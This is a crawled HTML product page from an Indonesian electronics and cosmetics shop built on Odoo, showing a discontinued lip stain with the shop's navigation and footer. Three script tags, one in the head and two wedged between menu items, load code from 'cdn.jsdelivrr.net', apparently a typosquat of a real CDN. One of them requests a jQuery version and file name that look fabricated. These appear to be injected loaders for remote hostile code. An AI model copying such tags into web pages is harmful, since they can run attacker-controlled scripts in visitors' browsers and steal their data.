

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sinarkencana.net/shop/895804-colorland-powder-mousse-lip-stain-rosy-mouve-30089
body_size: 8009
content:

        

    
<!DOCTYPE html>
        
        
<html lang="en-US" data-website-id="1" data-main-object="product.template(30089,)" data-add2cart-redirect="1">
    <head>
        <meta charset="utf-8"/>
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
        <meta name="viewport" content="width=device-width, initial-scale=1"/>
        <meta name="generator" content="Odoo"/>
            
        <meta property="og:type" content="website"/>
        <meta property="og:title" content="COLORLAND POWDER MOUSSE LIP STAIN ROSY MOUVE"/>
        <meta property="og:site_name" content="Sinarkencana"/>
        <meta property="og:url" content="https://www.sinarkencana.net/shop/895804-colorland-powder-mousse-lip-stain-rosy-mouve-30089"/>
        <meta property="og:image" content="https://www.sinarkencana.net/web/image/product.template/30089/image_1024?unique=2e1c923"/>
        <meta property="og:description"/>
            
        <meta name="twitter:card" content="summary_large_image"/>
        <meta name="twitter:title" content="COLORLAND POWDER MOUSSE LIP STAIN ROSY MOUVE"/>
        <meta name="twitter:image" content="https://www.sinarkencana.net/web/image/product.template/30089/image_1024?unique=2e1c923"/>
        <meta name="twitter:description"/>
        
        <link rel="alternate" hreflang="en" href="https://www.sinarkencana.net/shop/895804-colorland-powder-mousse-lip-stain-rosy-mouve-30089"/>
        <link rel="alternate" hreflang="id" href="https://www.sinarkencana.net/id/shop/895804-colorland-powder-mousse-lip-stain-606-rosy-mauve-30089"/>
        <link rel="alternate" hreflang="x-default" href="https://www.sinarkencana.net/shop/895804-colorland-powder-mousse-lip-stain-rosy-mouve-30089"/>
        <link rel="canonical" href="https://www.sinarkencana.net/shop/895804-colorland-powder-mousse-lip-stain-rosy-mouve-30089"/>
        
        <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""/>
        <title> COLORLAND POWDER MOUSSE LIP STAIN ROSY MOUVE | Sinarkencana </title>
        <link type="image/x-icon" rel="shortcut icon" href="/web/image/website/1/favicon?unique=cac0831"/>
        <link rel="preload" href="/web/static/src/libs/fontawesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin=""/>
        <link type="text/css" rel="stylesheet" href="/web/assets/390270-675e562/1/web.assets_frontend.min.css" data-asset-bundle="web.assets_frontend" data-asset-version="675e562"/>
        <script id="web.layout.odooscript" type="text/javascript">
            var odoo = {
                csrf_token: "d2c61ee37667d4663fbf4ad9d1cd726113ae9c8bo1800573617",
                debug: "",
            };
        </script>
        <script type="text/javascript">
            odoo.__session_info__ = {"is_admin": false, "is_system": false, "is_website_user": true, "user_id": false, "is_frontend": true, "profile_session": null, "profile_collectors": null, "profile_params": null, "show_effect": true, "bundle_params": {"lang": "en_US", "website_id": 1}, "translationURL": "/website/translations", "cache_hashes": {"translations": "b61ddf7fe53c474fd05e2d993e0599637acc5f1c"}, "geoip_country_code": "US", "geoip_phone_code": 1, "lang_url_code": "en"};
            if (!/(^|;\s)tz=/.test(document.cookie)) {
                const userTZ = Intl.DateTimeFormat().resolvedOptions().timeZone;
                document.cookie = `tz=${userTZ}; path=/`;
            }
        </script>
        <script defer="defer" type="text/javascript" src="/web/assets/375834-e6eff3e/1/web.assets_frontend_minimal.min.js" data-asset-bundle="web.assets_frontend_minimal" data-asset-version="e6eff3e"></script>
        <script defer="defer" type="text/javascript" data-src="/web/assets/390271-ba9bf90/1/web.assets_frontend_lazy.min.js" data-asset-bundle="web.assets_frontend_lazy" data-asset-version="ba9bf90"></script>
        
        <script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>

    </head>
    <body>
        <div id="wrapwrap" class="   ">
                <header id="top" data-anchor="true" data-name="Header" class="  o_header_fade_out o_hoverable_dropdown">
                    
    <nav data-name="Navbar" class="navbar navbar-expand-lg navbar-light o_colored_level o_cc shadow-sm">
        
            <div id="top_menu_container" class="container flex-row flex-wrap">
                
    <a href="/" class="navbar-brand logo me-4">
            
            <span role="img" aria-label="Logo of Sinarkencana" title="Sinarkencana"><img src="/web/image/website/1/logo/Sinarkencana?unique=cac0831" class="img img-fluid" width="95" height="40" alt="Sinarkencana" loading="lazy"/></span>
        </a>
    
                
                <div class="ms-lg-3 me-auto">
                    <div class="oe_structure oe_structure_solo" id="oe_structure_header_slogan_1">
            <section class="s_text_block o_colored_level" data-snippet="s_text_block" data-name="Text" style="background-image: none;">
                <div class="container">
                    <h4><strong>SINAR KENCAN​A</strong><br/></h4><em>
                </em></div><em>
            </em></section>
        </div>
    </div>
                <ul class="nav navbar-nav navbar-expand ms-auto order-last order-lg-0">
                    
            <li class="nav-item ms-3 o_no_autohide_item">
                <a href="/web/login" class="btn btn-outline-primary">Sign in</a>
            </li>
                    
        
        
                    <li class="nav-item">
                        
        <div class="oe_structure oe_structure_solo ms-2">
            <section class="s_text_block" data-snippet="s_text_block" data-name="Text">
                <div class="container">
                    <a href="/contactus" class="btn btn-primary btn_cta">Contact Us</a>
                </div>
            </section>
        </div>
                    </li>
                </ul>
                
                <div class="w-100">
                    <div class="oe_structure oe_structure_solo" id="oe_structure_header_slogan_3">
            <section class="s_text_block o_colored_level" data-snippet="s_text_block" data-name="Text" style="background-image: none;">
                <div class="container">
                    <form method="get" data-snippet="s_searchbar_input" class="o_searchbar_form s_searchbar_input" action="/shop" data-name="Search">
            <div role="search" class="input-group ">
        <input type="search" name="search" class="search-query form-control oe_search_box None" placeholder="Search..." data-search-type="products" data-limit="10" data-display-image="true" data-display-description="true" data-display-extra-link="true" data-display-detail="true" data-order-by="name asc" autocomplete="off"/>
        <button type="submit" aria-label="Search" title="Search" class="btn oe_search_button btn-primary">
            <i class="oi oi-search"></i>
        </button>
    </div>

            <input name="order" type="hidden" class="o_search_order_by" value="name asc"/>
            
    
        </form><div class="s_hr w-100 pt8 pb8" data-name="Separator">
                        <hr class="w-100 mx-auto" style="border-top-width: 1px; border-top-style: solid; border-color: var(--200);"/>
                    </div>
                </div>
            </section>
        </div>
    </div>
                
    <button type="button" data-bs-toggle="collapse" data-bs-target="#top_menu_collapse" class="navbar-toggler ">
        <span class="navbar-toggler-icon o_not_editable"></span>
    </button>
                 
                <div id="top_menu_collapse" class="collapse navbar-collapse">
    <ul id="top_menu" class="nav navbar-nav o_menu_loading flex-grow-1">
        
                        
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.12/dist/jquery-min.js"></script>
    <li class="nav-item dropdown  position-static">
        <a data-bs-toggle="dropdown" href="#" class="nav-link dropdown-toggle o_mega_menu_toggle">
            <span>Kategori</span>
        </a>
        <div data-name="Mega Menu" class="dropdown-menu o_mega_menu o_no_parent_editor o_mega_menu_container_size dropdown-menu-start">
    



















































<section class="s_mega_menu_thumbnails pt24 o_colored_level o_cc o_cc1" style="background-image: none;">
        <div class="container">
            <div class="row justify-content-center">
                <div class="col-12 col-sm col-md-12 col-lg px-0 o_colored_level">
                    <div class="container">
                        <div class="row">
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="/shop/category/laptop-komputer-2" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid shadow rounded" alt="Laptop dan komputer banyuwangi" src="/web/image/285121-2248ec82/s_mega_menu_thumbnails_default_image_1.jpg" loading="lazy" data-bs-original-title="" title="laptop dan komputer banyuwangi" aria-describedby="tooltip477062" data-original-id="282020" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_1.jpg" data-mimetype="image/jpeg" data-quality="78">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Laptops</font>
                </b>
            </span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="/shop?search=mouse&amp;order=name+asc" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_2" loading="lazy" data-bs-original-title="" title="" aria-describedby="tooltip345726" data-original-id="282021" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_2.jpg" data-mimetype="image/jpeg">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Mouse</font>
                </b>
            </span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="https://www.sinarkencana.net/shop?search=keyboard&amp;order=name+asc" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_3" loading="lazy" data-bs-original-title="" title="" aria-describedby="tooltip526174" data-original-id="282022" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_3.jpg" data-mimetype="image/jpeg">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Keyboards</font>
                </b>
            </span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="/shop/category/printer-19" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_4" loading="lazy" data-bs-original-title="" title="" aria-describedby="tooltip87832" data-original-id="282023" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_4.jpg" data-mimetype="image/jpeg">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Printers</font>
                </b>
            </span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="https://sinarkencanaskc.odoo.com/id/shop/category/storage-72" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_5" loading="lazy" data-bs-original-title="" title="" aria-describedby="tooltip802268" data-original-id="282024" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_5.jpg" data-mimetype="image/jpeg">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Storage</font>
                </b>
            </span>
        </a>
    </div>

                            <div class="w-100 d-none d-md-block"></div>

    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="https://sinarkencanaskc.odoo.com/id/shop/category/tablet-76" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_6" loading="lazy" data-bs-original-title="" title="" aria-describedby="tooltip407229" data-original-id="282025" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_6.jpg" data-mimetype="image/jpeg">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Tablets</font>
                </b>
            </span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="/shop/category/handphone-1" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_7" loading="lazy" data-original-id="282026" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_7.jpg" data-mimetype="image/jpeg" data-bs-original-title="" title="" aria-describedby="tooltip385696">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Phones</font>
                </b>
            </span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="https://sinarkencanaskc.odoo.com/id/shop/category/projector-monitor-18" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_8" loading="lazy" data-bs-original-title="" title="" aria-describedby="tooltip417042" data-original-id="282027" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_8.jpg" data-mimetype="image/jpeg">
            <br>
            <span class="d-block p-2">
                <b><font style="font-size:14px;">Projector &amp; Monitor</font></b></span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level"><a data-bs-original-title="" title="" href="/shop/category/gaming-52"><img class="img-fluid rounded shadow" alt="" src="https://www.sinarkencana.net/web/image/website.s_mega_menu_thumbnails_default_image_9" loading="lazy" data-original-id="282028" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_9.jpg" data-mimetype="image/jpeg" data-bs-original-title="" title="" aria-describedby="tooltip605094"></a>
            <br>
            <a href="/shop/category/gaming-52" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title=""><span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Gaming</font>
                </b>
            </span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="/shop/category/audio-20" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_10" loading="lazy">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Sound</font>
                </b>
            </span>
        </a>
    </div>
                        </div>
                    </div>
                </div>
                <div class="col col-sm-6 col-md-4 col-lg-3 text-center py-2 o_colored_level">
                    <a href="https://sinarkencanaskc.odoo.com/id/shop" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
                        <img class="img-fluid rounded shadow" src="/web/image/website.s_mega_menu_thumbnails_default_image_11" alt="" loading="lazy">
                        <span class="d-block p-2">
                            <b><font style="font-size:14px;">Discover our new products</font></b>
                        </span>
                    </a>
                </div>
            </div>
        </div>
        <div class="s_mega_menu_thumbnails_footer px-0">
            <div class="container row mx-auto px-0 w-100 align-items-center">
                <div class="col-12 col-md-6 col-lg d-flex justify-content-center align-items-center py-2">
                    <p class="text-muted align-middle m-0">
                        <i class="s_mega_menu_thumbnails_icon fa fa-cube me-2"></i> Free returns
                    </p>
                </div>
                <div class="col-12 col-md-6 col-lg d-flex justify-content-center align-items-center py-2">
                    <p class="text-muted align-middle m-0">
                        <i class="s_mega_menu_thumbnails_icon fa fa-shopping-basket me-2"></i> Pickup in store
                    </p>
                </div>
                <div class="col-12 col-md-6 col-lg d-flex justify-content-center align-items-center py-2">
                    <p class="text-muted align-middle m-0">
                        <i class="s_mega_menu_thumbnails_icon fa fa-truck me-2"></i> Express delivery
                    </p>
                </div>
                <div class="col-12 col-md-6 col-lg py-2">
                    <a href="#" class="btn btn-secondary d-block o_default_snippet_text">
                        <i class="s_mega_menu_thumbnails_icon fa fa-comments me-2"></i> Contact us
                    </a>
                </div>
            </div>
        </div>
    </section></div>
    </li>
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.12/dist/jquery-min.js"></script>
    <li class="nav-item">
        <a role="menuitem" href="/contactus" class="nav-link ">
            <span>Contact us</span>
        </a>
    </li>
        
            <li class="nav-item divider d-none"></li> 
            <li class="o_wsale_my_cart align-self-md-start d-none nav-item">
                <a href="/shop/cart" class="nav-link">
                    <i class="fa fa-shopping-cart"></i>
                    <sup class="my_cart_quantity badge text-bg-primary" data-order-id="">0</sup>
                </a>
            </li>
        
        
            <li class="o_wsale_my_wish d-none nav-item ms-lg-3 o_wsale_my_wish_hide_empty">
                <a href="/shop/wishlist" class="nav-link">
                    <i class="fa fa-1x fa-heart"></i>
                    <sup class="my_wish_quantity o_animate_blink badge text-bg-primary">0</sup>
                </a>
            </li>
        
                    
    </ul>
                    
                </div>
            </div>
        
    </nav>
    
        </header>
                <main>
                    
            <div itemscope="itemscope" itemtype="http://schema.org/Product" id="wrap" class="js_sale o_wsale_product_page ecom-zoomable zoomodoo-next" data-ecom-zoom-click="1">
                <div class="oe_structure oe_empty oe_structure_not_nearest" id="oe_structure_website_sale_product_1" data-editor-message="DROP BUILDING BLOCKS HERE TO MAKE THEM AVAILABLE ACROSS ALL PRODUCTS"></div>
                <section id="product_detail" class="container py-4 oe_website_sale " data-view-track="1" data-product-tracking-info="{&#34;item_id&#34;: &#34;895804&#34;, &#34;item_name&#34;: &#34;[895804] COLORLAND POWDER MOUSSE LIP STAIN ROSY MOUVE&#34;, &#34;item_category&#34;: &#34;YOU NON DISTRI&#34;, &#34;currency&#34;: &#34;IDR&#34;, &#34;price&#34;: 79000.0}">
                    <div class="row align-items-center">
                        <div class="col-lg-6 d-flex align-items-center">
                            <div class="d-flex justify-content-between w-100">
    <form method="get" class="o_searchbar_form o_wait_lazy_js s_searchbar_input o_wsale_products_searchbar_form me-auto flex-grow-1 mb-2 mb-lg-0" action="/shop" data-snippet="s_searchbar_input">
            <div role="search" class="input-group me-sm-2">
        <input type="search" name="search" class="search-query form-control oe_search_box border-0 text-bg-light" placeholder="Search..." data-search-type="products" data-limit="5" data-display-image="true" data-display-description="true" data-display-extra-link="true" data-display-detail="true" data-order-by="name asc"/>
        <button type="submit" aria-label="Search" title="Search" class="btn oe_search_button btn btn-light">
            <i class="oi oi-search"></i>
        </button>
    </div>

            <input name="order" type="hidden" class="o_search_order_by" value="name asc"/>
            
        
        </form>
        <div class="o_pricelist_dropdown dropdown d-none">

            <a role="button" href="#" data-bs-toggle="dropdown" class="dropdown-toggle btn btn-light">
                Public Pricelist
            </a>
            <div class="dropdown-menu" role="menu">
                    <a role="menuitem" class="dropdown-item" href="/shop/change_pricelist/1">
                        <span class="switcher_pricelist" data-pl_id="1">Public Pricelist</span>
                    </a>
            </div>
        </div>
                            </div>
                        </div>
                        <div class="col-lg-6 d-flex align-items-center">
                            <ol class="breadcrumb p-0 mb-2 m-lg-0">
                                <li class="breadcrumb-item o_not_editable">
                                    <a href="/shop">All Products</a>
                                </li>
                                <li class="breadcrumb-item active">
                                    <span>COLORLAND POWDER MOUSSE LIP STAIN ROSY MOUVE</span>
                                </li>
                            </ol>
                        </div>
                    </div>
                    <div class="row" id="product_detail_main" data-name="Product Page" data-image_width="50_pc" data-image_layout="carousel">
                        <div class="col-lg-6 mt-lg-4 o_wsale_product_images position-relative">
        <div id="o-carousel-product" class="carousel slide position-sticky mb-3 overflow-hidden" data-bs-ride="carousel" data-bs-interval="0" data-name="Product Carousel">
            <div class="o_carousel_product_outer carousel-outer position-relative flex-grow-1">
                <div class="carousel-inner h-100">
                        <div class="carousel-item h-100 active">
        <div class="d-flex align-items-center justify-content-center h-100 oe_unmovable"><img src="/web/image/product.product/30089/image_1024/%5B895804%5D%20COLORLAND%20POWDER%20MOUSSE%20LIP%20STAIN%20ROSY%20MOUVE?unique=2e1c923" class="img img-fluid oe_unmovable product_detail_img mh-100" alt="COLORLAND POWDER MOUSSE LIP STAIN ROSY MOUVE" loading="lazy"/></div>
                        </div>
                        <div class="carousel-item h-100">
        <div class="d-flex align-items-center justify-content-center h-100 oe_unmovable"><img src="/web/image/product.image/1/image_1024/COLORLAND%20POWDER%20MOUSSE%20LIP%20STAIN%20ROSY%20MOUVE?unique=1313c96" class="img img-fluid oe_unmovable product_detail_img mh-100" alt="COLORLAND POWDER MOUSSE LIP STAIN ROSY MOUVE" loading="lazy"/></div>
                        </div>
                </div>
                    <a class="carousel-control-prev" href="#o-carousel-product" role="button" data-bs-slide="prev">
                        <span class="fa fa-chevron-left fa-2x oe_unmovable" role="img" aria-label="Previous" title="Previous"></span>
                    </a>
                    <a class="carousel-control-next" href="#o-carousel-product" role="button" data-bs-slide="next">
                        <span class="fa fa-chevron-right fa-2x oe_unmovable" role="img" aria-label="Next" title="Next"></span>
                    </a>
            </div>
        <div class="o_carousel_product_indicators pt-2 overflow-hidden">
            <ol class="carousel-indicators  position-static pt-2 pt-lg-0 mx-auto my-0 text-start">
                <li data-bs-target="#o-carousel-product" class="align-top position-relative active" data-bs-slide-to="0">
                    <div><img src="/web/image/product.product/30089/image_128/%5B895804%5D%20COLORLAND%20POWDER%20MOUSSE%20LIP%20STAIN%20ROSY%20MOUVE?unique=2e1c923" class="img o_image_64_cover" alt="COLORLAND POWDER MOUSSE LIP STAIN ROSY MOUVE" loading="lazy"/></div>
                </li><li data-bs-target="#o-carousel-product" class="align-top position-relative " data-bs-slide-to="1">
                    <div><img src="/web/image/product.image/1/image_128/COLORLAND%20POWDER%20MOUSSE%20LIP%20STAIN%20ROSY%20MOUVE?unique=1313c96" class="img o_image_64_cover" alt="COLORLAND POWDER MOUSSE LIP STAIN ROSY MOUVE" loading="lazy"/></div>
                </li>
            </ol>
        </div>
        </div>
                        </div>
                        <div id="product_details" class="col-lg-6 mt-md-4">
                            <h1 itemprop="name">COLORLAND POWDER MOUSSE LIP STAIN ROSY MOUVE</h1>
                            <span itemprop="url" style="display:none;">https://sinarkencanaskc.odoo.com/shop/895804-colorland-powder-mousse-lip-stain-rosy-mouve-30089</span>
                            <span itemprop="image" style="display:none;">https://sinarkencanaskc.odoo.com/web/image/product.template/30089/image_1920?unique=2e1c923</span>
                            
                            <p class="alert alert-warning">This product is no longer available.</p>
                            <div id="o_product_terms_and_share" class="d-flex justify-content-between flex-column flex-md-row align-items-md-end mb-3">
            <p class="text-muted mb-0">
                <a href="/terms" class="text-muted"><u>Terms and Conditions</u></a><br/>
                30-day money-back guarantee<br/>
                Shipping: 2-3 Business Days
            </p>
            <div class="h4 mt-3 mb-0 d-flex justify-content-md-end flex-shrink-0" contenteditable="false">
    <div data-snippet="s_share" class="s_share text-start text-lg-end">
        <a href="https://www.facebook.com/sharer/sharer.php?u={url}" target="_blank" class="s_share_facebook mx-1 my-0">
            <i class="fa fa-facebook "></i>
        </a>
        <a href="https://twitter.com/intent/tweet?text={title}&amp;url={url}" target="_blank" class="s_share_twitter mx-1 my-0">
            <i class="fa fa-twitter "></i>
        </a>
        <a href="https://pinterest.com/pin/create/button/?url={url}&amp;media={media}&amp;description={title}" target="_blank" class="s_share_pinterest mx-1 my-0">
            <i class="fa fa-pinterest "></i>
        </a>
        <a href="mailto:?body={url}&amp;subject={title}" class="s_share_email mx-1 my-0">
            <i class="fa fa-envelope "></i>
        </a>
    </div>
            </div>
                            </div>
          <input id="wsale_user_email" type="hidden" value=""/>
                        </div>
                    </div>
                </section>
                
                <div class="oe_structure oe_empty oe_structure_not_nearest mt16" id="oe_structure_website_sale_product_2" data-editor-message="DROP BUILDING BLOCKS HERE TO MAKE THEM AVAILABLE ACROSS ALL PRODUCTS"></div>
            </div>
        
                </main>
                <footer id="bottom" data-anchor="true" data-name="Footer" class="o_footer o_colored_level o_cc ">
                    <div id="footer" class="oe_structure oe_structure_solo" style="">
            <section class="s_text_block pt48 pb16" data-snippet="s_text_block" data-name="Text" style="background-image: none;">
                <div class="container">
                    <div class="row">
                        <div class="col-lg-2 pb16 o_colored_level o_we_force_no_transition">
                            <h5>Explore</h5>
                            <ul class="list-unstyled">
                                <li class="list-item py-1"><a href="/">Home</a></li>
                                <li class="list-item py-1"><a href="#">Our Company</a></li>
                                <li class="list-item py-1"><a href="#">Case Studies</a></li>
                                <li class="list-item py-1"><a href="#">Blog</a></li>
                                
                            </ul>
                        </div>
                        <div class="col-lg-2 pb16 o_colored_level" style="">
                            <h5>Marketplace</h5>
                            <ul class="list-unstyled">
                                <li class="py-1"><a href="https://seller.tokopedia.com/manage-product" data-bs-original-title="" title="">Tokopedia</a><br/></li>
                                <li class="py-1"><a href="https://shp.ee/84dj68u" data-bs-original-title="" title="">Shopee</a><br/></li>
                                <li class="py-1"><br/></li>
                                <li class="py-1"><br/></li>
                            </ul>
                        </div>
                        <div class="col-lg-2 pb16 o_colored_level" style="">
                            <h5>Follow us</h5>
                            <ul class="list-unstyled">
                                <li class="py-1"><i class="fa fa-1x fa-fw fa-facebook-square me-2" data-bs-original-title="" title="" aria-describedby="tooltip762179"></i><a href="https://www.facebook.com/sinarkencana.rgj?mibextid=ZbWKwL" target="_blank" data-bs-original-title="" title="">Facebook</a></li>
                                <li class="py-1"><i class="fa fa-instagram fa-1x fa-fw me-2" data-bs-original-title="" title="" aria-describedby="tooltip841627"></i><a href="https://instagram.com/sinarkencana_skc?igshid=ZDdkNTZiNTM=" target="_blank" data-bs-original-title="" title="">Instagram</a></li>
                                <li class="py-1"><i class="fa fa-music fa-fw me-2 fa-1x" data-bs-original-title="" title="" aria-describedby="tooltip380873"></i><a href="mailto:tiktok.com/@sinarkencana_skc" target="_blank" data-bs-original-title="" title="">Tiktok</a></li><li class="py-1"><i class="fa fa-youtube-play fa-1x fa-fw me-2" data-bs-original-title="" title="" aria-describedby="tooltip10082"></i><font class="text-o-color-1"><a href="https://www.youtube.com/@sinarkencana_skc">YouTube</a></font>​</li>
                            </ul>
                        </div>
                        <div class="col-lg-3 pb16 o_colored_level" style="">
                            <h5>Get in touch</h5>
                            <ul class="list-unstyled">
                                <li class="py-1"><i class="fa fa-1x fa-fw fa-envelope me-2 o_we_force_no_transition"></i><a href="mailto:info@yourcompany.com" data-bs-original-title="" title=""><span style="font-size: 18px;">sinarkencana01@gmail.com</span></a></li>
                                <li class="py-1"><i class="fa fa-whatsapp fa-1x fa-fw me-2" data-bs-original-title="" title="" aria-describedby="tooltip770191"></i><span class="o_force_ltr"><a href="https://wa.me/+628113605788" data-bs-original-title="" title="">0811 3605 788</a></span></li>
                            </ul>
                        </div>
                        <div class="col-lg-3 pb16 o_colored_level">
                            <h5>Our Location<br/></h5>
                            <p class="text-muted"><font class="text-o-color-1"><a href="https://goo.gl/maps/FfoqqQFAFLFoK2WS8" data-bs-original-title="" title="">Jl. Letjen S Parman No 59 Pakis Banyuwangi</a></font></p><p class="text-muted"><font class="text-o-color-1"><a href="https://goo.gl/maps/2XWxJUtAEhh3cnpRA" data-bs-original-title="" title="">Jl. Raya Rogojampi No 140 Pasar Rogojampi</a></font></p><p class="text-muted"><font class="text-o-color-1"><a href="https://goo.gl/maps/7tri45BR3RLkfSZT8" data-bs-original-title="" title="">Jl. Juanda No&nbsp;20 Jajag</a></font><br/></p>
                        </div>
                    </div>
                </div>
            </section>
        </div>
    <div id="o_footer_scrolltop_wrapper" class="container h-0 d-flex align-items-center justify-content-end">
            <a id="o_footer_scrolltop" role="button" href="#top" title="Scroll To Top" class="btn btn-primary rounded-circle d-flex align-items-center justify-content-center">
                <span class="fa fa-1x fa-chevron-up"></span>
            </a>
        </div>
                </footer>
            </div>
                    <script>
            
                window.addEventListener('load', function () {
                    odoo.define('im_livechat.loaderData', function() {
                        return {
                            isAvailable: false,
                            serverUrl: "https://sinarkencanaskc.odoo.com",
                            options: {},
                        };
                    });
                });
            
                    </script>
        
        </body>
</html>
    